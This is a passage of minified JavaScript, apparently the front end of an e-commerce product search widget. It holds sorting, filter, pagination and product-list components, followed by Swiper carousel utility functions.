512z"})),os=rs("svg",{xmlns:"http://www.w3.org/2000/svg",className:_n("sgm-w-5 sgm-h-5 sgm-ms-4"),viewBox:"0 0 24 24",fill:"none"},rs("path",{d:"M4 6H20M7 12H17M9 18H15",stroke:"#000000","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"}));var is=n(477).h;const ls=Object.freeze({DEFAULT:"sgm-bg-white sgm-duration-0 sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-text-center sgm-px-3 sgm-py-2.5 sgm-items-center sgm-select-none sgm-min-w-36 sgm-max-w-72 sgm-w-full sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between"});var cs=e=>{let{buttonText:n,title:s,closeWhenTextChange:r=!1,overrideWrapperClasses:a="",overrideButtonClasses:o="",overridemodalClasses:i="",content:l,customIcon:c}=e;const[d,u]=(0,t.eJ)(!1),p=window.innerWidth<=wt;(0,t.d4)(()=>{r&&u(!1)},[r,n]);const m=_n("sgm-relative",a),g=_n(ls.DEFAULT,"hover:sgm-bg-gray-100",o),f=_n(p?"sgm-w-full":"sgm-w-3/12","sgm-h-full sgm-bg-white -sgm-right-full sgm-fixed sgm-top-0 sgm-transition-all sgm-delay-150 sgm-z-10",i,d?"sgm-right-0":"-sgm-right-full"),v=_n("sgm-fixed sgm-w-full sgm-h-full sgm-bg-black sgm-opacity-50 sgm-left-0 sgm-top-0",d?"sgm-block":"sgm-hidden");return is("div",{className:m},is("button",{className:g,type:"button",onClick:()=>u(!d)},n,null!=c&&c.opened?is("span",{dangerouslySetInnerHTML:{__html:c.opened}}):os),is("div",{"data-style-id":"sort-overlay",className:v,onClick:()=>u(!d)}),is("div",{className:f},is("div",{"data-style-id":"sort-header",className:"sgm-w-full sgm-flex sgm-flex-row sgm-items-center sgm-py-2"},is("div",{class:"sgm-absolute sgm-left-0.5 sgm-cursor-pointer",onClick:()=>u(!d)},null!=c&&c.closed?is("span",{dangerouslySetInnerHTML:{__html:c.closed}}):as),is("div",{class:"sgm-w-full sgm-text-center"},s)),is("div",{"data-style-id":"sort-border",className:"sgm-w-full sgm-border"}),is("div",{className:"sgm-h-full"},l&&l())))},ds=n(477).h;const us=Object.freeze({DEFAULT:'sgm-appearance-none sgm-w-5 sgm-h-5 sgm-border sgm-border-black sgm-rounded-full sgm-relative before:sgm-absolute before:sgm-inset-1/2 before:sgm-w-3 before:sgm-h-3 before:sgm-bg-black before:sgm-content-[""] before:sgm-rounded-full before:sgm-transform before:sgm--translate-x-1/2 before:sgm--translate-y-1/2 before:sgm-opacity-0 checked:before:sgm-opacity-100'});var ps=e=>{let{options:n,selectedOption:s,onSelect:r,applyButton:a,onApply:o,unselectedText:i,selectedOptionForApply:l,customIcon:c,context:d}=e;const[u]=Ct(),[p,m]=(0,t.eJ)(s),g=()=>{o(p,!0)},f=e=>_n("sgm-block sgm-px-4 sgm-py-2 sgm-select-none sgm-cursor-pointer hover:sgm-bg-gray-100 sgm-flex sgm-items-center sgm-justify-between",(a?p:s)===e&&" sgm-bg-gray-100 sgm-font-bold");return ds("div",{className:_n("sgm-relative sgm-w-full sgm-flex sgm-justify-end sgm-px-4 sgm-sorting-modal")},ds(cs,{buttonText:u(l||s),title:i,closeWhenTextChange:!0,applyButton:a,customIcon:c,context:d,content:()=>ds("div",{className:"sgm-h-full sgm-flex sgm-flex-col"},ds("ul",{className:_n("sgm-list-none sgm-flex sgm-flex-col sgm-py-2 sgm-text-sm sgm-text-gray-700")},n.map(e=>ds("label",{key:e},ds("li",{onClick:()=>(e=>{a?m(e):r(e)})(e)},ds("span",{className:f(e)},u(e),ds("span",{className:"sgm-relative sgm-flex sgm-items-center sgm-duration-0"},ds("input",{type:"radio",checked:(a?p:s)===e,value:e,className:us.DEFAULT}))))))),a&&ds("div",{className:"sgm-w-full sgm-relative sgm-flex sgm-justify-center sgm-mt-auto sgm-mb-16"},ds("button",{className:"sgm-border-none sgm-w-2/3 sgm-p-2 sgm-text-white sgm-bg-green-500 sgm-rounded-lg",type:"button",onClick:g},u("apply_sort"))))}))},ms=n(477).h;const gs=ms("svg",{className:_n("sgm-w-2.5 sgm-h-2.5 sgm-ms-3"),"aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 10 6"},ms("path",{stroke:"currentColor","stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"m1 1 4 4 4-4"}));var fs=e=>{let{options:n,selectedOption:s,onSelect:r,buttonLimit:a,listLimit:o=3,customIcon:i,gap:l,closeWhenTextChange:c=!0}=e;const[d]=Ct(),u=(0,t.sO)(null),[p,m]=(0,t.eJ)(!1),[g,f]=(0,t.eJ)("left"),v=n.slice(0,o);(0,t.d4)(()=>{c&&m(!1)},[c,s]),(0,t.d4)(()=>{const e=e=>{u.current&&!u.current.contains(e.target)&&m(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}},[u]),(0,t.d4)(()=>{var e;const t=(null==u||null===(e=u.current)||void 0===e?void 0:e.getBoundingClientRect())||null,{innerWidth:n}=window;t&&(t.left+t.width>n/2?f("right"):f("left"))},[u]);const h=null!=i&&i.opened&&null!=i&&i.closed?ms("span",p?{dangerouslySetInnerHTML:{__html:i.closed}}:{dangerouslySetInnerHTML:{__html:i.opened}}):gs,y=_n("sgm-duration-0","sgm-bg-white","sgm-text-gray-800","sgm-border","sgm-border-solid","sgm-rounded-md","sgm-border-gray-200","hover:sgm-bg-gray-100","sgm-font-bold","sgm-text-sm","sgm-px-2","sgm-py-1.5","sgm-text-center","sgm-select-none","sgm-min-w-28","sgm-max-w-48","sgm-flex","sgm-flex-row","sgm-flex-nowrap","sgm-justify-center","sgm-line-clamp-1"),b=_n("sgm-bg-white sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-text-center sgm-px-3 sgm-py-2.5 sgm-items-center sgm-select-none sgm-min-w-36 sgm-max-w-72 sgm-w-full sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between","hover:sgm-bg-gray-100"),w=_n("sgm-z-10 sgm-min-w-80 sgm-px-2 sgm-absolute sgm-bg-white sgm-divide-y sgm-divide-gray-100 sgm-rounded-lg sgm-shadow sgm-top-full sgm-transform sgm-transition-all sgm-duration-100",p?"sgm-translate-y-1":"sgm-invisible sgm-translate-y-0","left"===g?"sgm-left-0":"sgm-right-0");return ms("div",{"data-style-id":"sgm-sorting-main",className:_n("sgm-flex sgm-flex-row sgm-items-center sgm-px-4 sgm-flex-wrap sgm-gap-".concat(l))},v.map(e=>ms("button",{"data-style-id":"sgm-sorting-button",key:e.value,className:_n(y,e===s?"sgm-bg-white sgm-border-indigo-600 sgm-shadow-md sgm-text-indigo-600":"sgm-border-gray-200"),type:"button",onClick:()=>r(e)},ms("span",{className:_n("sgm-truncate")},d(e)))),o<n.length&&ms("div",{"data-style-id":"sgm-sorting-section",ref:u,className:"sgm-relative"},ms("button",{className:b,type:"button",onClick:()=>m(!p)},v.includes(s)?d("other"):d(s)," ",h),ms("div",{className:w,"data-style-id":"sgm-dropdown-section"},ms("ul",{className:_n("sgm-list-none sgm-py-2 sgm-text-sm sgm-text-gray-700")},n.map(e=>{if(!v.includes(e))return ms("li",{key:e,onClick:()=>r(e)},ms("span",{className:_n("sgm-block sgm-px-4 sgm-py-2 sgm-select-none sgm-cursor-pointer hover:sgm-bg-gray-100",s===e&&"sgm-bg-gray-100 sgm-font-bold")},d(e)))})))))},vs=n(477).h;var hs=e=>{let{options:t,selectedOption:n,onSelect:s,buttonLimit:r,gap:a}=e;const[o]=Ct();return vs("div",{className:_n("sgm-flex sgm-flex-row sgm-items-center sgm-px-4 sgm-flex-wrap sgm-gap-".concat(a))},t.map(e=>r&&t.indexOf(e)>=r?null:vs("button",{key:e.value,className:_n("sgm-duration-0","sgm-text-gray-800","sgm-bg-white","sgm-border","sgm-border-solid","sgm-rounded-md","sgm-border-gray-200","hover:sgm-bg-gray-100","sgm-font-bold","sgm-text-sm","sgm-px-2","sgm-py-1.5","sgm-text-center","sgm-select-none","sgm-min-w-28","sgm-max-w-48","sgm-flex","sgm-flex-row","sgm-flex-nowrap","sgm-justify-center","sgm-last:sgm-mr-0","sgm-line-clamp-1","sgm-sorting-buttons",e===n?"sgm-border-indigo-600 sgm-shadow-md sgm-text-indigo-600":"sgm-border-gray-200"),type:"button",onClick:()=>s(e)},vs("span",{className:_n("sgm-truncate")},o(e)))))},ys=n(477).h;var bs=e=>{let{facetName:t,selectedOption:n,selectedOptionString:s,deselectFacetOption:r,overrideButtonClasses:a="",customIcon:o=null}=e;const i=_n("sgm-border sgm-border-gray-300 sgm-rounded-sm sgm-px-2 sgm-py-1 sgm-text-sm sgm-text-gray-600 sgm-flex sgm-items-center sgm-justify-center cursor-none",a),l=o?ys("span",{dangerouslySetInnerHTML:{__html:o},className:"sgm-ml-1 sgm-cursor-pointer sgm-transition-all sgm-px-1",onClick:()=>r(t,n)}):ys("span",{className:_n("sgm-ml-1 sgm-cursor-pointer sgm-transition-all sgm-px-1"),onClick:()=>r(t,n)},ys("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30",width:"10px",height:"10px"},ys("path",{d:"M 7 4 C 6.744125 4 6.4879687 4.0974687 6.2929688 4.2929688 L 4.2929688 6.2929688 C 3.9019687 6.6839688 3.9019687 7.3170313 4.2929688 7.7070312 L 11.585938 15 L 4.2929688 22.292969 C 3.9019687 22.683969 3.9019687 23.317031 4.2929688 23.707031 L 6.2929688 25.707031 C 6.6839688 26.098031 7.3170313 26.098031 7.7070312 25.707031 L 15 18.414062 L 22.292969 25.707031 C 22.682969 26.098031 23.317031 26.098031 23.707031 25.707031 L 25.707031 23.707031 C 26.098031 23.316031 26.098031 22.682969 25.707031 22.292969 L 18.414062 15 L 25.707031 7.7070312 C 26.098031 7.3170312 26.098031 6.6829688 25.707031 6.2929688 L 23.707031 4.2929688 C 23.316031 3.9019687 22.682969 3.9019687 22.292969 4.2929688 L 15 11.585938 L 7.7070312 4.2929688 C 7.5115312 4.0974687 7.255875 4 7 4 z"})));return ys("div",{"data-style-id":"sgm-selected-filter",className:i},s,l)};const ws=f([]),_s=" > *";var xs=n(477).h;var Ss=e=>{let{selectedFacets:t,clearAllSelectedFacets:n,clearSelectedFacetGroup:s,deselectFacetOption:r,deselectMultipleFacetOptions:a,replacerFunction:o,viewType:i,customIcon:l}=e;const[c]=Ct(),{property:d,treeViewData:u}=ws.value,p=((e,t)=>{if(null==e||!e.treeViewData||!e.property)return t;if(!t.some(e=>"category"===e.facetName))return t;const n=[],s=e=>{e.children&&(e.children.forEach(e=>{s(e)}),e.children.every(e=>!0===e.isChecked)&&(e.isChecked=!0))},r=e=>{e.children&&e.isChecked&&!e.nonSeparatedName.includes(_s)&&(e.nonSeparatedName="".concat(e.nonSeparatedName).concat(_s)),e.isChecked?n.push(e):e.children&&e.children.forEach(e=>{r(e)})};e.treeViewData.forEach(e=>{s(e),r(e)});const a=t.filter(t=>t.facetName!==e.property),o=[...a,...n.map(t=>({facetName:e.property,selected:t.nonSeparatedName}))];return o})({property:d,treeViewData:u},t),m=(e,n)=>{if(e.includes(d)&&n.includes(_s)){const s=n.replace(_s,""),r=t.filter(e=>e.selected.includes(s)).map(e=>e.selected);a(e,r)}else r(e,n)};return xs("section",{className:_n("sgm-flex sgm-px-4 sgm-mt-2 sgm-justify-center","scroll"===i&&"sgm-max-h-28 sgm-overflow-y-auto")},xs("div",{className:"sgm-flex sgm-flex-row sgm-flex-wrap sgm-gap-2 sgm-facet-list"},p.map(e=>{const t=o(e.facetName,e.selected);return xs(bs,{key:e,facetName:e.facetName,selectedOption:e.selected,selectedOptionString:t,deselectFacetOption:m,customIcon:l})}),xs("button",{"data-style-id":"sgm-clear-button",className:_n("sgm-bg-white sgm-duration-0 sgm-px-2 sgm-py-1 sgm-text-sm sgm-text-gray-600 sgm-ml-2 sgm-border sgm-border-red-300 sgm-rounded-sm sgm-cursor-pointer sgm-h-8 sgm-flex sgm-items-center sgm-justify-center sgm-transition-all hover:sgm-text-red-400 hover:sgm-shadow-sm"),onClick:n},c("clear_filters"))))},Cs=n(477).h;var Es=e=>{let{text:t,overrideButtonClasses:n,customButtonContent:s=null}=e;const[r]=ct(),[a]=Ct(),o=_n("sgm-bg-white sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 hover:sgm-bg-gray-100 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-px-3 sgm-py-2.5 sgm-text-center sgm-items-center sgm-select-none sgm-min-w-16 sgm-max-w-72 sgm-w-auto sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between",n),i=s||a(t);return _e.value&&ye.value&&!Se.value?Cs("button",{"data-style-id":"sgm-load-more",className:o,type:"button",onClick:()=>{he.value++,r(ve)}},i):null},Ts=n(477).h,ks=n(477).HY;var Ps=n=>{let{isNextPrevButton:s=!0,isFirstLastButton:r=!1,isContinueSeparator:a=!1,isContinueWithButton:o=!1,neighborCount:i=2,overrideNavClasses:l="",overrideUlClasses:c="",overrideLiClasses:d="",overrideButtonClasses:u="",overrideSelectedButtonClasses:p="",overrideContinueClasses:m="",customNextContent:g=null,customPrevContent:f=null,customFirstContent:v=null,customLastContent:h=null,customPageContent:y=null,customContinueContent:b=null}=n;const[w,_]=(0,t.eJ)([]),[x]=ct(),[S]=Ct(),C=_n("sgm-flex sgm-w-full sgm-justify-center sgm-mt-4",l),E=_n("sgm-list-none sgm-flex sgm-gap-2 sgm-items-center sgm-text-gray-600 sgm-text-sm",c),T=_n("sgm-mr-2",d),k=_n("sgm-p-2 sgm-duration-0 sgm-rounded-md sgm-bg-gray-100 disabled:sgm-opacity-50 sgm-border-none",u),P=_n("sgm-border sgm-border-indigo-300 sgm-text-indigo-600 sgm-bg-white sgm-shadow-md sgm-cursor-default sgm-font-semibold",p),L=_n("sgm-mr-2",m),M=()=>{if(ke.value){const e=document.querySelector(N.value.target).offsetTop;window.scrollTo(0,e)}},O=e=>{he.value=e,x(ve),M()},A=()=>{he.value++,x(ve),M()},I=()=>{he.value--,x(ve),M()},D=()=>{he.value=1,x(ve),M()},j=()=>{const e=Math.ceil(Ne.value/Ee.value);he.value=e,x(ve),M()};if((0,t.d4)(()=>{const e=[],t=Math.ceil(Ne.value/Ee.value),n=Math.max(1,he.value-i),s=Math.min(t,he.value+i);for(let t=n;t<=s;t++)e.push(t);_(e)},[Ne.value,he.value,i]),"infinite"===we.value)return null;const R=()=>Ts("li",{className:T},b||Ts("span",{className:L},"...")),z=t=>{let{label:n,type:s}=t,r=null,a=null,o=!1;if("next"===s)o=!ye.value,a=A,r=g&&(0,e.Tm)(g,{onClick:a,disabled:o});else if("prev"===s)o=!be.value,a=I,r=f&&(0,e.Tm)(f,{onClick:a,disabled:o});else if("first"===s)o=1===he.value,a=D,r=v&&(0,e.Tm)(v,{onClick:a,disabled:o});else{if("last"!==s)return null;{const t=Math.ceil(Ne.value/Ee.value);o=he.value===t,a=j,r=h&&(0,e.Tm)(h,{onClick:a,disabled:o})}}return Ts("li",{className:T},r||Ts("button",{type:"button",className:k,onClick:a,disabled:o},n))},B=t=>{let{pageNumber:n}=t;const s=y&&(0,e.Tm)(y,{onClick:he.value===n?null:()=>O(n),children:n});return Ts("li",{className:T},s||Ts("button",{type:"button",className:_n(k,he.value===n&&P),onClick:he.value===n?null:()=>O(n)},n))};return Ts("nav",{"data-style-id":"sgm-pagination-container",className:C},Ts("ul",{className:E},r&&Ts(z,{label:S("First"),type:"first"}),s&&Ts(z,{label:S("Prev"),type:"prev"}),a&&w[0]>1&&Ts(ks,null,o&&Ts(B,{pageNumber:1}),Ts(R,null)),w.map(e=>Ts(B,{key:e,pageNumber:e})),a&&w[w.length-1]<Ne.value/Ee.value&&Ts(ks,null,Ts(R,null),o&&Ts(B,{pageNumber:Math.ceil(Ne.value/Ee.value)})),s&&Ts(z,{label:S("Next"),type:"next"}),r&&Ts(z,{label:S("Last"),type:"last"})))},Ls=n(477).h;var Ms=e=>{let{text:t,overrideButtonClasses:n,customButtonContent:s=null}=e;const[r]=Ct(),a=_n("sgm-bg-white sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 hover:sgm-bg-gray-100 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-px-3 sgm-py-2.5 sgm-text-center sgm-items-center sgm-select-none sgm-min-w-16 sgm-max-w-72 sgm-w-auto sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between",n),o=s||r(t);return xe.value&&ye.value&&!Se.value?Ls("button",{"data-style-id":"sgm-see-all",className:a,type:"button",onClick:()=>{Se.value=!0}},o):null};const Ns="sgm-banner-container";var Os=n(477).h;var As=e=>{var t;let{width:n="12",designName:s="default",bannerDetails:r=Ge,position:a=null}=e;if(null==r||null===(t=r.value)||void 0===t||!t.length)return;const o=r.value.filter(e=>e.position===a);if(0===o.length)return;const i=Bi(s).Banners;return Os("section",{className:(_n("sgm-w-".concat(n,"/12"),"sgm-flex sgm-flex-col"),Ns),"data-style-id":Ns,"data-position":a},o.map((e,t)=>Os(i,{bannerDetails:e,key:t})))},Is=n(477).h;var Ds=n=>{let{productList:s,currency:r,isCurrencyPlaceBefore:a,visualSorting:o,customActions:i,afterRender:l,customProductTemplate:c,paginationDisabled:d,productListRef:u}=n;const[p]=Ct(),[m,g]=(0,t.eJ)(0);(0,t.d4)(()=>{g(e=>e+1)},[s]);const f=(0,t.I4)(e=>{window.localStorage.setItem("sgmProductClick",e)},[]);return(0,t.d4)(()=>{l&&l(s),(()=>{const e=window.localStorage.getItem("sgmProductClick");if(e){const t=document.getElementById(e);t&&t.scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"}),window.localStorage.removeItem("sgmProductClick")}})()},[]),Is(e.HY,null,Is(As,{position:"RESULTS_HEADER"}),Is("div",{ref:u,className:_n("sgm-w-full sgm-px-4 sgm-gap-3 sgm-grid sgm-grid-cols-2 sgm-items-center sgm-my-4 sgm-product-list",o?"sgm-grid-cols-".concat("list"===o?1:o):"sm:sgm-grid-cols-2 md:sgm-grid-cols-3 lg:sgm-grid-cols-4 xl:sgm-grid-cols-4 2xl:sgm-grid-cols-5","list"===o?"sgm-listing":"")},null==s?void 0:s.map((e,t)=>{if(c){const{sgmCustomTemplateFunctions:t,htmlString:n}=c({product:e,currency:r,isCurrencyPlaceBefore:a,customActions:i,_translate:p});return t&&(window.sgmCustomTemplateFunctions=t),Is("div",{id:"sgmpi_".concat(null==e?void 0:e.productId),key:"".concat(null==e?void 0:e.productId,"_").concat(m),dangerouslySetInnerHTML:{__html:n}})}return Is("article",{id:"sgmpi_".concat(null==e?void 0:e.productId),key:null==e?void 0:e.productId,className:_n("sgm-flex sgm-w-full sgm-border sgm-border-gray-200 sgm-rounded-md sgm-shadow-sm sgm-p-4 sgm-cursor-pointer sgm-transition-all hover:sgm-shadow-md sgm-product-item","list"===o?"sgm-flex-row":"sgm-flex-col")},Is("div",{className:_n("sgm-flex sgm-w-full","list"===o?"sgm-flex-row":"sgm-flex-col")},Is("a",{href:null==e?void 0:e.url,rel:"noreferrer",onClick:()=>f("sgmpi_".concat(null==e?void 0:e.productId)),className:_n("list"===o?"sgm-w-full sgm-flex sgm-flex-row sgm-gap-4 sgm-justify-between":"")},Is("div",{className:_n("sgm-flex sgm-items-center sgm-overflow-hidden","list"===o?"sgm-w-1/4":"sgm-min-h-36 sgm-w-full")},Is("img",{className:_n("sgm-w-full sgm-h-auto sgm-object-contain sgm-aspect-square"),src:null==e?void 0:e.image,alt:null==e?void 0:e.name})),Is("div",{className:_n("sgm-w-full sgm-mt-2 sgm-flex sgm-flex-col")},Is("h3",{className:_n("sgm-text-base sgm-font-semibold sgm-text-gray-600 sgm-mb-1 sgm-line-clamp-2 sgm-h-12 sgm-product-name")},null==e?void 0:e.name),Is("p",{className:_n("sgm-text-xs sgm-text-indigo-600 sgm-mb-1 sgm-product-brand")},null==e?void 0:e.brand),Is("div",{className:_n("sgm-flex sgm-items-center sgm-gap-2 sgm-product-prices","list"===o?"sgm-justify-start":"sgm-justify-end")},(null==e?void 0:e.oldPriceText)&&Is("p",{className:_n("sgm-text-sm sgm-text-red-600 sgm-line-through sgm-product-old-price")},e.oldPriceText),Is("p",{className:_n("sgm-text-lg sgm-font-semibold sgm-text-gray-800 sgm-product-price")},null==e?void 0:e.priceText)),(null==i?void 0:i.addToCart)&&Is("button",{className:_n("sgm-py-1 sgm-mt-4 sgm-duration-0 sgm-border sgm-border-solid sgm-border-indigo-600 sgm-rounded-md sgm-text-sm sgm-text-center sgm-text-indigo-800 sgm-transition-all hover:sgm-bg-indigo-50 hover:sgm-shadow-md sgm-product-basket-add","list"===o?"sgm-w-1/4":"sgm-w-auto"),type:"button",onClick:()=>i.addToCart(e)},p("add_to_cart"))))))})),!d&&Is(e.HY,null,Is(Ps,{isNextPrevButton:!0,isContinueSeparator:!0,isContinueWithButton:!0}),Is("div",{className:_n("sgm-w-full sgm-grid sgm-gap-3 sgm-justify-center sgm-items-center sgm-grid-cols-1 sm:sgm-grid-cols-5 sgm-mb-8 sgm-px-4 sgm-product-list-footer")},Is(Es,{text:"load_more",overrideButtonClasses:_n("sgm-w-max sgm-justify-center sgm-items-center sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-self-center sm:sgm-col-start-3 sgm-navigation-load-more")}),Is(Ms,{text:"see_all",overrideButtonClasses:_n("sgm-w-max sgm-justify-center sgm-items-center sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-self-center sm:sgm-col-start-5 sm:sgm-justify-self-end sgm-navigation-see-all")}))),Is(As,{position:"RESULTS_FOOTER"}))};function js(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function Rs(e,t){void 0===e&&(e={}),void 0===t&&(t={});const n=["__proto__","constructor","prototype"];Object.keys(t).filter(e=>n.indexOf(e)<0).forEach(n=>{void 0===e[n]?e[n]=t[n]:js(t[n])&&js(e[n])&&Object.keys(t[n]).length>0&&Rs(e[n],t[n])})}const zs={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Bs(){const e="undefined"!=typeof document?document:{};return Rs(e,zs),e}const Fs={document:zs,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function Vs(){const e="undefined"!=typeof window?window:{};return Rs(e,Fs),e}function Hs(e){return void 0===e&&(e=""),e.trim().split(" ").filter(e=>!!e.trim())}function Gs(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function Us(){return Date.now()}function qs(e,t){void 0===t&&(t="x");const n=Vs();let s,r,a;const o=function(e){const t=Vs();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(r=o.transform||o.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),a=new n.WebKitCSSMatrix("none"===r?"":r)):(a=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=a.toString().split(",")),"x"===t&&(r=n.WebKitCSSMatrix?a.m41:16===s.length?parseFloat(s[12]):parseFloat(s[4])),"y"===t&&(r=n.WebKitCSSMatrix?a.m42:16===s.length?parseFloat(s[13]):parseFloat(s[5])),r||0}function Ws(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function $s(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function Ys(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let n=1;n<arguments.length;n+=1){const s=n<0||arguments.length<=n?void 0:arguments[n];if(null!=s&&!$s(s)){const n=Object.keys(Object(s)).filter(e=>t.indexOf(e)<0);for(let t=0,r=n.length;t<r;t+=1){const r=n[t],a=Object.getOwnPropertyDescriptor(s,r);void 0!==a&&a.enumerable&&(Ws(e[r])&&Ws(s[r])?s[r].__swiper__?e[r]=s[r]:Ys(e[r],s[r]):!Ws(e[r])&&Ws(s[r])?(e[r]={},s[r].__swiper__?e[r]=s[r]:Ys(e[r],s[r])):e[r]=s[r])}}}return e}function Ks(e,t,n){e.style.setProperty(t,n)}function Js(e){let{swiper:t,targetPosition:n,side:s}=e;const r=Vs(),a=-t.translate;let o,i=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",r.cancelAnimationFrame(t.cssModeFrameID);const c=n>a?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{o=(new Date).getTime(),null===i&&(i=o);const e=Math.max(Math.min((o-i)/l,1),0),c=.5-Math.cos(e*Math.PI)/2;let p=a+c*(n-a);if(d(p,n)&&(p=n),t.wrapperEl.scrollTo({[s]:p}),d(p,n))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout(()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[s]:p})}),void r.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=r.requestAnimationFrame(u)};u()}function Xs(e,t){void 0===t&&(t="");const n=Vs(),s=[...e.children];return n.HTMLSlotElement&&e instanceof HTMLSlotElement&&s.push(...e.assignedElements()),t?s.filter(e=>e.matches(t)):s}function Zs(e){try{return}catch(e){}}function Qs(e,t){void 0===t&&(t=[]);const n=document.createElement(e);return n.classList.add(...Array.isArray(t)?t:Hs(t)),n}function er(e,t){return Vs().getComputedStyle(e,null).getPropertyValue(t)}function tr(e){let t,n=e;if(n){for(t=0;null!==(n=n.previousSibling);)1===n.nodeType&&(t+=1);return t}}function nr(e,t){const n=[];let s=e.parentElement;for(;s;)t?s.matches(t)&&n.push(s):n.push(s),s=s.parentElement;return n}function sr(e,t){t&&e.addEventListener("transitionend",function n(s){s.target===e&&(t.call(e,s),e.removeEventListener("transitionend",n))})}function rr(e,t,n){const s=Vs();return n?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function ar(e){return(Array.isArray(e)?e:[e]).filter(e=>!!e)}function or(e,t){void 0===t&&(t=""),"undefined"!=typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}function ir(e,t,n,s){return e.params.createElements&&Object.keys(s).forEach(r=>{if(!n[r]&&!0===n.auto){let a=Xs(e.el,`.${s[r]}`)[0];a||(a=Qs("div",s[r]),a.className=s[r],e.el.append(a)),n[r]=a,t[r]=a}}),n}function lr(e){let{swiper:t,extendParams:n,on:s,emit:r}=e;function a(e){let n;return e&&"string"==typeof e&&t.isElement&&(n=t.el.querySelector(e)||t.hostEl.querySelector(e),n)?n:(e&&("string"==typeof e&&(n=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&n&&n.length>1&&1===t.el.querySelectorAll(e).length?n=t.el.querySelector(e):n&&1===n.length&&(n=n[0])),e&&!n?e:n)}function o(e,n){const s=t.params.navigation;(e=ar(e)).forEach(e=>{e&&(e.classList[n?"add":"remove"](...s.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=n),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](s.lockClass))})}function i(){const{nextEl:e,prevEl:n}=t.navigation;if(t.params.loop)return o(n,!1),void o(e,!1);o(n,t.isBeginning&&!t.params.rewind),o(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),r("navigationPrev"))}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),r("navigationNext"))}function d(){const e=t.params.navigation;if(t.params.navigation=ir(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let n=a(e.nextEl),s=a(e.prevEl);Object.assign(t.navigation,{nextEl:n,prevEl:s}),n=ar(n),s=ar(s);const r=(n,s)=>{n&&n.addEventListener("click","next"===s?c:l),!t.enabled&&n&&n.classList.add(...e.lockClass.split(" "))};n.forEach(e=>r(e,"next")),s.forEach(e=>r(e,"prev"))}function u(){let{nextEl:e,prevEl:n}=t.navigation;e=ar(e),n=ar(n);const s=(e,n)=>{e.removeEventListener("click","next"===n?c:l),e.classList.remove(...t.params.navigation.disabledClass.split(" 